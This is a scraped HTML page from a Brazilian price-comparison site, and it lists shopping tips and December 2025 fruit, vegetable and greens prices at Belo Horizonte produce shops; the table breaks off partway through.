

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mercadomineiro.com.br/pesquisa/sacolao-pesquisa-precos
body_size: 11295
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta name="csrf-token" content="5EYJLNGmHQXHFH4Ycb30vh9pav1B9MZXv16FAeO1">

    <!-- SEO Meta Tags -->
    <meta name="description" content="Pesquisa e Comparação de Preços e Ofertas">
    <meta name="author" content="Mercado_Mineiro">

    <!-- OG Meta Tags to improve the way the post looks when you share the page on LinkedIn, Facebook, Google+ -->
    <meta property="og:site_name" content="" /> <!-- website name -->
    <meta property="og:site" content="" /> <!-- website link -->
    <meta property="og:title" content="" /> <!-- title shown in the actual shared post -->
    <meta property="og:description" content="" /> <!-- description shown in the actual shared post -->
    <meta property="og:image" content="" /> <!-- image link, make sure it's jpg -->
    <meta property="og:url" content="" /> <!-- where do you want your post to link to -->
    <meta property="og:type" content="article" />

    <!-- Website Title -->
    <title>Mercado Mineiro - Pesquisa e Comparação de Preços e Ofertas de Sacolão</title>

    <!-- Styles -->
    <link href="https://fonts.googleapis.com/css?family=Montserrat:400,600,700" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css?family=Open+Sans:400,400i,700,700i" rel="stylesheet">
    
    <link href="https://mercadomineiro.com.br/assets/css/bootstrap.css" rel="stylesheet">
    
    <link href="https://mercadomineiro.com.br/assets/css/fontawesome-all.css" rel="stylesheet">
    
    <link href="https://mercadomineiro.com.br/assets/css/swiper.css" rel="stylesheet">
    <link href="https://mercadomineiro.com.br/assets/css/magnific-popup.css" rel="stylesheet">
    
    <link href="https://mercadomineiro.com.br/assets/css/styles.css" rel="stylesheet">

    <link href="https://comoferta.com/public/assets/css/oferta.css" rel="stylesheet">

    <!-- Favicon  -->
    <link rel="icon" href="https://mercadomineiro.com.br/assets/images/icons/mm.ico">

    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9381945021701344" crossorigin="anonymous"></script>
    
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-22347873-1"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-22347873-1');
    </script>

    <script data-ad-client="ca-pub-7066939262882314" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

    <!-- Script AD parceiro (jogo) -->
    <script data-cfasync="false" type="text/javascript" id="clever-core"></script>

    <style>
      #link_google{
          display: none;
      }

      .user-avatar {
          width: 30px;
          height: 30px;
          float: left;
          margin: 10px;
      }
      .rounded-circle {
          border-radius: 50% !important;
      }
    </style>
  </head>

  <!-- new.instance -->
  <body data-spy="scroll" data-target=".fixed-top">
    <!-- Navigation -->
    <nav class="navbar navbar-expand-md navbar-dark navbar-custom fixed-top">
        <!-- Image Logo -->
        <a class="navbar-brand logo-image" href="/"><img src="https://mercadomineiro.com.br/assets/images/logo/logo_mercadomineiro.png" alt="Mercado Mineiro"></a>

        <!-- Mobile Menu Toggle Button -->
        <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarsExampleDefault" aria-controls="navbarsExampleDefault" aria-expanded="false" aria-label="Toggle navigation">
            <span class="navbar-toggler-awesome fas fa-bars"></span>
            <span class="navbar-toggler-awesome fas fa-times"></span>
        </button>
        <!-- end of mobile menu toggle button -->

        <form action="https://mercadomineiro.com.br/pesquisa" id="search">
            <input type="search" name="q" placeholder="Pesquisar">
        </form>

        <div class="collapse navbar-collapse" id="navbarsExampleDefault">
            <ul class="navbar-nav mr-auto">
                <li class="nav-item">
                    <a class="nav-link page-scroll" href="https://mercadomineiro.com.br" id="home">HOME <span class="sr-only">(current)</span></a>
                </li>

                <li class="nav-item">
                    <a class="nav-link page-scroll" id="pesquisas" data-toggle="modal" data-target="#exampleModal" href="#">PESQUISAS</a>
                </li>

                <li class="nav-item">
                    <a class="nav-link page-scroll" href="https://mercadomineiro.com.br/#ofertas">OFERTAS</a>
                </li>

                <li class="nav-item">
                    <a class="nav-link page-scroll" href="https://mercadomineiro.com.br/#contact">CONTATO</a>
                </li>

                <!-- Dropdown Menu -->
                <li class="nav-item dropdown">
                    <a class="nav-link dropdown-toggle page-scroll" href="#details" id="navbarDropdown" role="button" aria-haspopup="true" aria-expanded="false">MAIS OPÇÕES</a>
                    <div class="dropdown-menu" aria-labelledby="navbarDropdown">
                        <a class="dropdown-item" href="/termos-e-condicoes-de-uso"><span class="item-text">TERMOS DE USO</span></a>
                        <div class="dropdown-items-divide-hr"></div>
                        <a class="dropdown-item" href="/politica-de-privacidade"><span class="item-text">POLÍTICA DE PRIVACIDADE</span></a>
                    </div>
                </li>
                <!-- end of dropdown menu -->
            </ul>
        </div>
      <!-- end of navigation -->

    </nav> <!-- end of navbar -->

    <div class="container-layout">
      
<style>
    #descricao-title-pesquisa p:last-child {
        text-align: center !important;
    }
    #descricao-title-pesquisa {
        font-size: 14px !important;
    }
    .banner{
      display: block;
      margin: 0 auto;
      width:90%;
    }
    @media  screen and (min-width: 800px) {
      .banner{
         max-height: 350px;
      }  
    }
</style>
<div class="container-fluid">
    <div class="row">
        <!-- .content-container -->
        <div class="content-container col-md-12">
            <div class="col-md-12">
                <div class="row">
    <div class="col-md-2"></div>
    <div class="col-md-8">
              <a href="https://comoferta.com/ofertas/3186045/Cerveja Bohemia 473ml - Latão">
          <div style="width: 120px; float: left; margin: 5px">
                            <img src="https://storage.googleapis.com/comoferta/3186045.jpeg" alt="Cerveja Bohemia 473ml - Latão" style="width: 120px" />
                        <p>Cerveja Bohemia 473ml - Latão</p>
            <p><span class="text-danger">R$ 3,49</span></p>
          </div>
        </a>
              <a href="https://comoferta.com/ofertas/3198270/Cerveja Heineken 473ml - Latão">
          <div style="width: 120px; float: left; margin: 5px">
                            <img src="https://storage.googleapis.com/comoferta/3198270.jpeg" alt="Cerveja Heineken 473ml - Latão" style="width: 120px" />
                        <p>Cerveja Heineken 473ml - Latão</p>
            <p><span class="text-danger">R$ 5,39</span></p>
          </div>
        </a>
              <a href="https://comoferta.com/ofertas/3198281/Bife Ancho Bovino Grill - Kg">
          <div style="width: 120px; float: left; margin: 5px">
                            <img src="https://storage.googleapis.com/comoferta/3198281.jpeg" alt="Bife Ancho Bovino Grill - Kg" style="width: 120px" />
                        <p>Bife Ancho Bovino Grill - Kg</p>
            <p><span class="text-danger">R$ 59,90</span></p>
          </div>
        </a>
              <a href="https://comoferta.com/ofertas/3198059/Cerveja Stella Artois 473ml - Latão">
          <div style="width: 120px; float: left; margin: 5px">
                            <img src="https://storage.googleapis.com/comoferta/3198059.jpeg" alt="Cerveja Stella Artois 473ml - Latão" style="width: 120px" />
                        <p>Cerveja Stella Artois 473ml - Latão</p>
            <p><span class="text-danger">R$ 4,98</span></p>
          </div>
        </a>
              <a href="https://comoferta.com/ofertas/3193068/Amaciante Baby Soft 2L">
          <div style="width: 120px; float: left; margin: 5px">
                            <img src="https://storage.googleapis.com/comoferta/3193068.jpeg" alt="Amaciante Baby Soft 2L" style="width: 120px" />
                        <p>Amaciante Baby Soft 2L</p>
            <p><span class="text-danger">R$ 5,80</span></p>
          </div>
        </a>
              <a href="https://comoferta.com/ofertas/3195465/Hambúrguer Maturatta Friboi Costela 180g">
          <div style="width: 120px; float: left; margin: 5px">
                            <img src="https://storage.googleapis.com/comoferta/3195465.jpeg" alt="Hambúrguer Maturatta Friboi Costela 180g" style="width: 120px" />
                        <p>Hambúrguer Maturatta Friboi Costela 180g</p>
            <p><span class="text-danger">R$ 5,98</span></p>
          </div>
        </a>
          </div>
    <div class="col-md-2"></div>
  </div>
            </div>
            <div id="pesquisa-title">
                <h1 style="text-align: center;">Sacolão</h1>
            </div>
            <div class="col-md-12">
                Sacolões e Feiras – Como Escolher os Melhores Produtos e Economizar na Hora das Compras<br />
<br />
Comprar frutas, legumes e verduras em sacolões, feiras e hortifrutis é uma ótima forma de economizar e levar mais qualidade à mesa. Mas para aproveitar ao máximo, é preciso saber a época das safras, observar o frescor e comparar preços entre os bairros.<br />
<br />
Dicas importantes antes de comprar:<br />
<br />
🍊 Prefira Alimentos da Época (Safra):<br />
Frutas, verduras e legumes da safra são mais baratos, saborosos e nutritivos, pois são colhidos no tempo certo.<br />
Exemplos de safra:<br />
<br />
Janeiro a março: manga, uva, melancia, abobrinha, cenoura<br />
<br />
Abril a julho: laranja, couve, batata-doce, chuchu<br />
<br />
Agosto a outubro: banana, morango, mandioquinha, vagem<br />
<br />
Novembro a dezembro: goiaba, milho, berinjela, tomate<br />
<br />
🌽 Evite Produtos da Entressafra:<br />
Nessa fase, o alimento está fora do pico de produção, o que encarece o preço e reduz a qualidade. Se possível, substitua por outros similares.<br />
<br />
🌱 Observe o Frescor:<br />
<br />
Frutas: firmes, sem manchas ou machucados.<br />
<br />
Verduras: folhas verdes e crocantes, sem pontas queimadas.<br />
<br />
Legumes: casca lisa, sem cortes, bolor ou áreas escuras.<br />
<br />
📍 Compare Preços por Bairro:<br />
Os preços em sacolões podem variar bastante entre regiões. Às vezes, vale a pena comprar em locais com mais concorrência ou maior fluxo de clientes.<br />
Dica: Sacolões em regiões centrais ou próximas a centros de distribuição tendem a ter melhores preços.<br />
<br />
🧺 Compre em Dias Estratégicos:<br />
Alguns sacolões fazem promoções em dias de menor movimento (segunda e terça). Informe-se no local e aproveite para abastecer a semana.<br />
<br />
🥕 Leve Sua Própria Sacola:<br />
Além de ser mais sustentável, isso evita que você leve peso desnecessário em embalagens.<br />
<br />
📦 Fique Atento à Quantidade:<br />
Compre porções que caibam na sua rotina para evitar desperdício, principalmente de folhas e frutas muito sensíveis.<br />
<br />
Dica final:<br />
Fazer compras com planejamento, conhecendo a época certa de cada alimento, é a melhor forma de garantir qualidade, frescor e economia na feira ou sacolão.
            </div>
            <div class="col-md-12">
                <div id="descricao-title-pesquisa" class="descricao-title"><h1 style=\"text-align: center;\"><font face=\"arial\" size=\"4\">Pesquisa de Preços de Sacolão</font></h1><div style=\"text-align: center;\"><font face=\"Arial\" color=\"#ff0000\" size=\"2\"><font color=\"#ff0000\" size=\"2\"></font><font size=\"2\"><br></font><p></p></font></div></div>
            </div>
            <div class="col-md-12 table-responsive">
                <div id="table_pesquisas" class="tabela overflow-auto"><h3>Belo Horizonte e Região Metropolitana</h3><table class="table table-bordered table-hover"><thead><tr class="table-secondary"><th rowspan="2">Estabelecimentos</th><th colspan="14"><div>Frutas</div></th><th colspan="15"><div>Legumes</div></th><th colspan="5"><div>Verdura</div></th></tr><tr class="table-secondary"><th><div class="column-table">Abacate</div></th><th><div class="column-table">Abacaxi (unidade)</div></th><th><div class="column-table">Banana Caturra</div></th><th><div class="column-table">Banana Prata</div></th><th><div class="column-table">Caqui (bandeja com 4 a 6)</div></th><th><div class="column-table">Laranja Pêra Rio</div></th><th><div class="column-table">Limão Tahiti</div></th><th><div class="column-table">Maçã Fuji</div></th><th><div class="column-table">Mamão Havaí</div></th><th><div class="column-table">Melancia</div></th><th><div class="column-table">Mexerica Ponkan</div></th><th><div class="column-table">Morango (caixa)</div></th><th><div class="column-table">Pêra</div></th><th><div class="column-table">Uva Itália</div></th><th><div class="column-table">Abóbora Moranga</div></th><th><div class="column-table">Batata</div></th><th><div class="column-table">Beterraba</div></th><th><div class="column-table">Cebola Branca</div></th><th><div class="column-table">Cenoura Vermelha</div></th><th><div class="column-table">Chuchu</div></th><th><div class="column-table">Couve-Flor (unidade)</div></th><th><div class="column-table">Inhame</div></th><th><div class="column-table">Jiló</div></th><th><div class="column-table">Mandioca</div></th><th><div class="column-table">Pepino</div></th><th><div class="column-table">Pimentão Verde</div></th><th><div class="column-table">Quiabo</div></th><th><div class="column-table">Repolho</div></th><th><div class="column-table">Tomate Comum</div></th><th><div class="column-table">Acelga</div></th><th><div class="column-table">Alface Americana</div></th><th><div class="column-table">Cebolinha</div></th><th><div class="column-table">Couve</div></th><th><div class="column-table">Salsinha</div></th></tr></thead><tbody><tr><td style="min-width: 20rem; text-align: left"><h4>Horti Fruta Verde Folha</h4><p style="font-size: 12px">Rua Anápolis, 25, Santa Efigênia, Belo Horizonte (30260-330)</p><p style="font-size: 12px">Telefone : 0000000000</p><p><small>Preços atualizados em: 18/12/2025 ás 16:42</small></p></td><td>R$ 9,99</td><td>R$ 10,99</td><td>R$ 5,99</td><td>R$ 6,99</td><td>-</td><td>R$ 4,99</td><td>R$ 7,99</td><td>R$ 15,49</td><td>R$ 9,99</td><td>R$ 2,99</td><td>-</td><td>R$ 7,99</td><td>R$ 14,99</td><td>-</td><td>R$ 5,99</td><td>R$ 3,99</td><td>R$ 2,99</td><td>R$ 3,99</td><td>R$ 4,99</td><td>R$ 4,99</td><td>R$ 9,99</td><td>R$ 6,99</td><td>R$ 7,99</td><td>R$ 2,99</td><td>R$ 4,99</td><td>R$ 10,99</td><td>R$ 5,99<br>(BANDEJA)</td><td>R$ 2,99</td><td>R$ 5,99</td><td>-</td><td>-</td><td>R$ 1,99</td><td>R$ 2,99</td><td>R$ 1,99</td></tr><tr><td style="min-width: 20rem; text-align: left"><h4>Hortifruti Catatau</h4><p style="font-size: 12px">Rua Ouro Fino, 452, Cruzeiro, Belo Horizonte (30310-110)</p><p style="font-size: 12px">Telefone : 31 2555-6636</p><p><small>Preços atualizados em: 18/12/2025 ás 16:35</small></p></td><td>R$ 7,99</td><td>R$ 7,99</td><td>R$ 4,99</td><td>R$ 5,99</td><td>R$ 5,99</td><td>R$ 3,99</td><td>R$ 4,99</td><td>R$ 12,99</td><td>R$ 8,99</td><td>R$ 2,99</td><td>R$ 5,99</td><td>R$ 7,99</td><td>R$ 14,99</td><td>R$ 19,99</td><td>R$ 2,99</td><td>R$ 3,99</td><td>R$ 2,99</td><td>R$ 3,99</td><td>R$ 3,99</td><td>R$ 3,99</td><td>R$ 8,99</td><td>R$ 5,99</td><td>R$ 8,99</td><td>R$ 3,99</td><td>R$ 5,99</td><td>R$ 8,99</td><td>R$ 8,99<br>(bandeja)</td><td>R$ 2,99</td><td>R$ 5,99</td><td>R$ 5,99<br>(Unidade)</td><td>R$ 4,99<br>(Unidade)</td><td>R$ 2,99<br>(Unidade)</td><td>R$ 2,99<br>(Unidade)</td><td>R$ 2,99<br>(Unidade)</td></tr><tr><td style="min-width: 20rem; text-align: left"><h4>Hortifruti Empório Minas</h4><p style="font-size: 12px">Rua Niquelina, 454, Santa Efigenia, Belo Horizonte (30260-100)</p><p style="font-size: 12px">Telefone : (31)99737-1806</p><p><small>Preços atualizados em: 18/12/2025 ás 16:40</small></p></td><td>R$ 5,98</td><td>R$ 6,98</td><td>R$ 4,98</td><td>R$ 5,98</td><td>-</td><td>R$ 2,98</td><td>R$ 4,90</td><td>R$ 10,90</td><td>R$ 9,90</td><td>R$ 1,98</td><td>-</td><td>R$ 7,90</td><td>R$ 10,90</td><td>R$ 17,90</td><td>R$ 2,98</td><td>R$ 2,98</td><td>R$ 2,98</td><td>R$ 2,98</td><td>R$ 2,98</td><td>R$ 3,98</td><td>R$ 5,98</td><td>R$ 4,98</td><td>R$ 7,98</td><td>R$ 2,98</td><td>R$ 3,98</td><td>R$ 7,90</td><td>R$ 19,90<br>(kg)</td><td>R$ 1,98</td><td>R$ 5,98</td><td>R$ 5,98</td><td>R$ 5,98</td><td>R$ 2,98</td><td>R$ 2,98</td><td>R$ 2,98</td></tr><tr><td style="min-width: 20rem; text-align: left"><h4>Minas Hortifruti</h4><p style="font-size: 12px">Rua Oscar Trompowsky, 844loja 04, Gutierrez, Belo Horizonte (30441-123)</p><p style="font-size: 12px">Telefone : (31) 2555-6250</p><p><small>Preços atualizados em: 18/12/2025 ás 16:45</small></p></td><td>R$ 6,99</td><td>R$ 8,99</td><td>R$ 4,99</td><td>R$ 5,99</td><td>R$ 6,99</td><td>R$ 3,99</td><td>R$ 4,99</td><td>R$ 13,99</td><td>R$ 8,99</td><td>R$ 3,99</td><td>R$ 4,99</td><td>R$ 6,99</td><td>R$ 13,99</td><td>-</td><td>R$ 2,99</td><td>R$ 2,99</td><td>R$ 2,99</td><td>R$ 4,99</td><td>R$ 3,99</td><td>R$ 3,99</td><td>R$ 8,99</td><td>R$ 5,99</td><td>R$ 9,99<br>(BANDEJA)</td><td>R$ 3,99</td><td>R$ 6,99</td><td>R$ 9,99</td><td>R$ 7,99<br>(BANDEJA)</td><td>R$ 2,99</td><td>R$ 5,99</td><td>R$ 5,99</td><td>R$ 4,99<br>(Unidade)</td><td>R$ 2,99<br>(Unidade)</td><td>R$ 3,99<br>(Unidade)</td><td>R$ 2,99<br>(Unidade)</td></tr><tr><td style="min-width: 20rem; text-align: left"><h4>Sacolão Center Floresta</h4><p style="font-size: 12px">Rua Pouso Alegre, 1157, Floresta, Belo Horizonte (31015-030)</p><p style="font-size: 12px">Telefone : (31) 3422-1029</p><p><small>Preços atualizados em: 18/12/2025 ás 16:49</small></p></td><td>R$ 7,98</td><td>R$ 9,98</td><td>R$ 5,98</td><td>R$ 7,98</td><td>-</td><td>R$ 3,98</td><td>R$ 4,98</td><td>R$ 12,98</td><td>R$ 9,98</td><td>R$ 3,98</td><td>-</td><td>R$ 7,98</td><td>R$ 19,98</td><td>R$ 19,98</td><td>R$ 2,48</td><td>R$ 2,48</td><td>R$ 2,48</td><td>R$ 3,48</td><td>R$ 4,89</td><td>R$ 2,48</td><td>R$ 5,98</td><td>R$ 2,48</td><td>R$ 9,98</td><td>R$ 2,98</td><td>R$ 3,59</td><td>R$ 7,98</td><td>R$ 3,99<br>(Bandeja)</td><td>R$ 2,48</td><td>R$ 5,98</td><td>R$ 5,20<br>(Unidade)</td><td>R$ 5,20<br>(Unidade)</td><td>R$ 1,98<br>(Unidade)</td><td>R$ 1,98</td><td>R$ 1,98</td></tr><tr><td style="min-width: 20rem; text-align: left"><h4>Sacolão Erva Doce</h4><p style="font-size: 12px">Rua Francisco Deslandes, 693, Cruzeiro, Belo Horizonte (30310-530)</p><p style="font-size: 12px">Telefone : (31) 3287-4796</p><p><small>Preços atualizados em: 18/12/2025 ás 16:51</small></p></td><td>R$ 8,98</td><td>R$ 8,98</td><td>R$ 5,99</td><td>R$ 6,99</td><td>R$ 7,98</td><td>R$ 3,99</td><td>R$ 8,98</td><td>R$ 12,98</td><td>R$ 8,98</td><td>R$ 3,98</td><td>R$ 6,98</td><td>R$ 6,98</td><td>R$ 13,98</td><td>R$ 19,98</td><td>R$ 2,98</td><td>R$ 3,98</td><td>R$ 2,98</td><td>R$ 3,98</td><td>R$ 3,98</td><td>R$ 4,98</td><td>R$ 8,98<br>(o quilo)</td><td>R$ 4,98</td><td>R$ 8,98</td><td>R$ 3,98</td><td>R$ 5,98</td><td>R$ 8,98</td><td>R$ 9,98<br>(kg)</td><td>R$ 2,98</td><td>R$ 5,98</td><td>R$ 5,99</td><td>R$ 4,99</td><td>R$ 2,99</td><td>R$ 2,99</td><td>R$ 2,99</td></tr><tr><td style="min-width: 20rem; text-align: left"><h4>Sacolão Fruti Vida</h4><p style="font-size: 12px">Rua Herbert de Sousa, 89galpao, Serrano, Belo Horizonte (30882-730)</p><p style="font-size: 12px">Telefone : (31) 3566 1894</p><p><small>Preços atualizados em: 18/12/2025 ás 16:54</small></p></td><td>R$ 7,99</td><td>R$ 8,99</td><td>R$ 5,99</td><td>R$ 7,99</td><td>R$ 7,99</td><td>R$ 3,99</td><td>R$ 4,99</td><td>R$ 12,99</td><td>R$ 8,99</td><td>R$ 3,99</td><td>R$ 6,99</td><td>R$ 7,99<br>(bandeja)</td><td>R$ 13,99</td><td>R$ 19,99</td><td>R$ 2,99</td><td>R$ 3,99</td><td>R$ 3,99</td><td>R$ 3,99</td><td>R$ 3,99</td><td>R$ 3,99</td><td>R$ 7,99</td><td>R$ 4,99</td><td>R$ 8,99<br>(Bandeja)</td><td>R$ 3,99</td><td>R$ 4,99</td><td>R$ 12,99</td><td>R$ 8,99<br>(Bandeja)</td><td>R$ 2,99</td><td>R$ 5,99</td><td>R$ 5,99<br>(Unidade)</td><td>R$ 3,99<br>(Unidade)</td><td>R$ 2,59<br>(Unidade)</td><td>R$ 2,99<br>(Unidade)</td><td>R$ 2,59<br>(Unidade)</td></tr><tr><td style="min-width: 20rem; text-align: left"><h4>Sacolão Guaicui</h4><p style="font-size: 12px">Rua Guaicuí, 93, Coracao de Jesus, Belo Horizonte (30380-380)</p><p style="font-size: 12px">Telefone : (31) 3296-1384</p><p><small>Preços atualizados em: 18/12/2025 ás 16:57</small></p></td><td>R$ 8,99</td><td>R$ 7,99</td><td>R$ 5,99</td><td>R$ 7,99</td><td>R$ 6,99</td><td>R$ 3,99</td><td>R$ 4,99</td><td>R$ 12,99</td><td>R$ 8,99</td><td>R$ 3,99<br>(kg)</td><td>R$ 6,99</td><td>R$ 6,99</td><td>R$ 15,99</td><td>R$ 19,99</td><td>R$ 2,99</td><td>R$ 3,99<br>(extra)</td><td>R$ 2,99</td><td>R$ 3,99</td><td>R$ 3,99</td><td>R$ 3,99</td><td>R$ 8,99</td><td>R$ 5,99</td><td>R$ 8,99</td><td>R$ 3,99</td><td>R$ 5,99</td><td>R$ 8,99</td><td>R$ 9,99<br>(kg)</td><td>R$ 2,99</td><td>R$ 5,99</td><td>-</td><td>R$ 4,99<br>(Unidade)</td><td>R$ 2,99</td><td>R$ 2,99</td><td>R$ 2,99</td></tr><tr><td style="min-width: 20rem; text-align: left"><h4>Sacolão Real</h4><p style="font-size: 12px">Rua dos Tupinambás, 257, Centro, Belo Horizonte (30120-070)</p><p style="font-size: 12px">Telefone : (31) 99123-3902</p><p><small>Preços atualizados em: 18/12/2025 ás 17:08</small></p></td><td>R$ 7,99</td><td>R$ 7,98</td><td>R$ 5,99</td><td>R$ 8,99</td><td>R$ 5,99</td><td>R$ 4,99</td><td>R$ 3,99</td><td>R$ 13,99</td><td>R$ 9,99</td><td>R$ 3,99</td><td>R$ 5,99</td><td>R$ 5,99</td><td>R$ 17,99</td><td>R$ 22,99</td><td>R$ 2,99</td><td>R$ 3,99</td><td>R$ 3,99</td><td>R$ 3,99</td><td>R$ 3,99</td><td>R$ 3,99</td><td>R$ 8,99</td><td>R$ 5,99</td><td>R$ 8,99</td><td>R$ 3,99</td><td>R$ 4,99</td><td>R$ 9,99</td><td>R$ 6,99<br>(Bandeja)</td><td>R$ 2,99</td><td>R$ 5,99</td><td>R$ 5,00</td><td>R$ 5,00</td><td>R$ 2,19</td><td>R$ 3,00</td><td>R$ 2,19</td></tr><tr><td style="min-width: 20rem; text-align: left"><h4>Sacolão ABC Barreiro</h4><p style="font-size: 12px">Rua Barão de Coromandel, 76, Barreiro, Belo Horizonte</p><p style="font-size: 12px">Telefone : (31) 3384-4099</p><p><small>Preços atualizados em: 18/12/2025 ás 17:00</small></p></td><td>R$ 5,99</td><td>R$ 6,99</td><td>R$ 5,99</td><td>R$ 6,99</td><td>-</td><td>R$ 3,99</td><td>R$ 4,99</td><td>R$ 11,99</td><td>R$ 5,99</td><td>R$ 3,99</td><td>-</td><td>R$ 4,99</td><td>R$ 14,99</td><td>R$ 19,99</td><td>R$ 3,99</td><td>R$ 2,99</td><td>R$ 2,99</td><td>R$ 2,99</td><td>R$ 3,99</td><td>R$ 3,99</td><td>R$ 5,99</td><td>R$ 5,99</td><td>R$ 7,99</td><td>R$ 3,99</td><td>R$ 4,99</td><td>R$ 7,99</td><td>R$ 3,99<br>(Bandeja)</td><td>R$ 2,99</td><td>R$ 5,99</td><td>R$ 5,99<br>(Unidade)</td><td>R$ 5,99<br>(Unidade)</td><td>R$ 2,99<br>(Unidade)</td><td>R$ 2,99<br>(Unidade)</td><td>R$ 2,99<br>(Unidade)</td></tr><tr><td style="min-width: 20rem; text-align: left"><h4>Sacolão Noroeste</h4><p style="font-size: 12px">Avenida Pedro II, 3146, Jardim Montanhês, Belo Horizonte (30810-190)</p><p style="font-size: 12px">Telefone : (31) 3411-8332</p><p><small>Preços atualizados em: 18/12/2025 ás 17:03</small></p></td><td>R$ 7,98</td><td>R$ 8,98</td><td>R$ 5,98</td><td>R$ 8,98</td><td>-</td><td>R$ 4,98</td><td>R$ 8,98</td><td>R$ 12,98</td><td>R$ 6,98</td><td>R$ 2,98</td><td>R$ 5,99</td><td>R$ 5,98</td><td>R$ 14,98</td><td>R$ 19,80</td><td>R$ 2,98</td><td>R$ 2,98</td><td>R$ 2,98</td><td>R$ 3,98</td><td>R$ 2,98</td><td>R$ 5,98</td><td>R$ 8,98</td><td>R$ 4,98</td><td>R$ 8,98</td><td>R$ 3,98</td><td>R$ 4,98</td><td>R$ 8,98</td><td>R$ 8,98<br>(bandeja)</td><td>R$ 2,98</td><td>R$ 4,98</td><td>R$ 5,98</td><td>R$ 4,98</td><td>R$ 2,98</td><td>R$ 3,98</td><td>R$ 2,98</td></tr><tr><td style="min-width: 20rem; text-align: left"><h4>Sacolão Tupi</h4><p style="font-size: 12px">Rua Antônio Bandeira, 1005, Guarani, Belo Horizonte (31844-130)</p><p style="font-size: 12px">Telefone : (31) 3433-1545</p><p><small>Preços atualizados em: 18/12/2025 ás 17:05</small></p></td><td>R$ 7,98</td><td>R$ 8,98</td><td>R$ 6,98</td><td>R$ 7,98</td><td>-</td><td>R$ 4,98</td><td>R$ 5,98</td><td>R$ 11,98</td><td>R$ 8,98</td><td>R$ 2,98</td><td>R$ 6,99</td><td>R$ 6,98</td><td>R$ 12,98</td><td>R$ 19,98</td><td>R$ 2,98</td><td>R$ 3,98</td><td>R$ 2,98</td><td>R$ 3,98</td><td>R$ 3,98</td><td>R$ 3,98</td><td>R$ 9,98</td><td>R$ 6,98</td><td>R$ 9,98</td><td>R$ 3,98</td><td>R$ 4,98</td><td>R$ 7,98</td><td>R$ 11,98<br>(kg)</td><td>R$ 1,98</td><td>R$ 5,98</td><td>R$ 5,99<br>(Unidade)</td><td>R$ 4,99<br>(Unidade)</td><td>R$ 1,98<br>(Unidade)</td><td>R$ 3,98<br>(Unidade)</td><td>R$ 2,98<br>(Unidade)</td></tr><tr><td style="min-width: 20rem; text-align: left"><h4>Super Varejão da Fartura - Aparecida</h4><p style="font-size: 12px">Av. Américo Vespúcio, 1148, Aparecida, Belo Horizonte (31230-240)</p><p style="font-size: 12px">Telefone : (31) 3464-7606</p><p><small>Preços atualizados em: 18/12/2025 ás 17:10</small></p></td><td>R$ 6,99</td><td>R$ 5,99</td><td>R$ 5,99</td><td>R$ 8,99</td><td>R$ 7,99</td><td>R$ 4,99</td><td>R$ 3,99</td><td>R$ 14,99</td><td>R$ 8,99</td><td>R$ 5,99<br>(Kg)</td><td>R$ 6,99</td><td>R$ 11,99</td><td>R$ 29,99</td><td>R$ 29,99</td><td>R$ 2,99</td><td>R$ 3,99<br>(extra)</td><td>R$ 3,99</td><td>R$ 4,99</td><td>R$ 3,99</td><td>R$ 3,99</td><td>R$ 11,99</td><td>R$ 5,99</td><td>R$ 9,99</td><td>R$ 3,99</td><td>R$ 7,99</td><td>R$ 9,99</td><td>R$ 16,99<br>(kg)</td><td>R$ 3,99</td><td>R$ 7,99</td><td>R$ 7,99<br>(Unidade)</td><td>R$ 3,99<br>(Unidade)</td><td>R$ 